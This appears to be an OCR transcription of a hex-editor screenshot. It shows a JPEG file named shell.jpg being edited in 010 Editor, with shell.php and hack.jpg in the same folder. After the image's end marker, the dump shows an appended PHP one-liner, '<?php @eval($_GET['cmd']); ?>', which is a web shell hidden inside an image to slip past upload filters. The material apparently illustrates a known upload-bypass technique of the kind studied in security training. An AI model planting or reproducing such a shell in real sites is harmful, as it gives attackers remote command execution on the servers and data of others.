 › shell
PS
shell.jpg
shell.php
010 Editor - C:\Users\86135\Desktop\shell\shell.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W)
hack.jpg 起始页 shell.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
07E0h: 10 F5 55 58 71 05 C9 E1 4E 95 DE A7 2F E0 97 3B .õUXq.ÉáN•Þ§/à—;
07F0h: A7 16 33 89 A0 07 14 8F B9 E6 8F 07 96 87 9B 21 §.3‰ ...¹æ..–‡›!
0800h: F3 51 BB 53 6A F6 B2 DD 8B BF 49 40 11 A5 C4 70 óQ»Sjö²Ý‹¿I@.¥Äp
0810h: 98 B8 F7 52 5C 7C 7F 69 7F D5 6C CB FE 50 FD C5 ˜¸÷R\|.i.ÕlËþPýÅ
0820h: 7F 07 BF FD 92 FF 00 25 CF C7 E0 AF DE FF 00 37 ..¿ý’ÿ.%ÏÇà¯Þÿ.7
0830h: FA 3C 3E 23 FF D0 EC DE 6A D1 FC DB 77 33 DA DA ú<>#ÿÐìÞjÑüÛw3ÚÚ
0840h: 5C C7 FA 1A F8 47 15 C8 23 84 F0 44 00 12 7A 6C \Çú.øG.È#„ðD..zl
0850h: 0F EF 3D 41 B1 FD A5 C8 6A 31 66 99 E1 04 78 73 .ï=A±ý¥Èj1f™á.xs
0860h: FA BF 9D 17 2B B3 B5 7A 3C 31 13 9C 64 35 18 47 ú¿..+³µz<1.œd5.G
0870h: 1E 3F E2 86 59 FF 00 93 E2 FE A7 F9 DC 4A 52 D9 .?â†Yÿ.“âþ§ùÜJRÙ
0880h: DB 7E 9C B6 D3 7D 21 F5 41 A4 CF 0F A3 43 4F 4F Û~œ¶Ó}!õA¤Ï.£COO
0890h: EB 10 8E 34 F9 66 CB C1 8F 0F 0F F0 FE C7 4F F9 ë.Ž4ùfËÁ...ðþÇOù
08A0h: AC 9C 5E 2D 9E 3E 3E 37 FF D1 93 C9 FD CC 5F F1 ¬œ^-ž>>7ÿÑ“ÉýÌ_ñ
08B0h: D9 FE ED 3E D7 5F B2 3E D7 F9 5F CD 9B 63 CE 5E Ùþí>×_²>×ù_Í›cÎ^
08C0h: FF 00 F7 C5 C2 8F 28 FB A3 FA 10 2D FE F5 47 FF ÿ.÷ÅÂ.(û£ú.-þõGÿ
08D0h: 00 1D 4F EE 9F A7 F7 9F DE 27 5F F2 3F 97 FC AE ..OîŸ§÷ŸÞ'_ò?—ü®
08E0h: 59 3E AB D1 FF D9 3C 3F 70 68 70 20 40 65 76 61 Y>«ÑÿÙ<?php @eva
08F0h: 6C 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B l($_GET['cmd']);
0900h: 20 3F 3E ?>
(C: